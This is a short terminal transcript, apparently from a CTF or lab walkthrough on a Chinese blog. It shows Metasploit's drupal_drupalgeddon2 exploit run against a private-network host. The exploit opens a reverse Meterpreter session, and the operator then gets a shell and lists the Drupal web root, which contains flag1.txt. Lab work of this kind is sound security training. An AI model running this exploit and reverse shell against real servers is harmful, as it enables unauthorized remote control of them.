 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.44.144
RHOSTS => 192.168.44.144
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.44.138:4444
[*] Sending stage (38247 bytes) to 192.168.44.144
[*] Meterpreter session 1 opened (192.168.44.138:4444 -> 192.168.44.144:33770) at 2020-04-10 22:25:12 +0800
meterpreter > shell
Process 3429 created.
Channel 0 created.
ls
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
flag1.txt
includes
index.php
install.php
misc
modules
profiles
robots.txt
scripts
sites
themes
update.php
web.config
xmlrpc.php
By：Eastmount CSDN
https://blog.csdn.net/Eastmount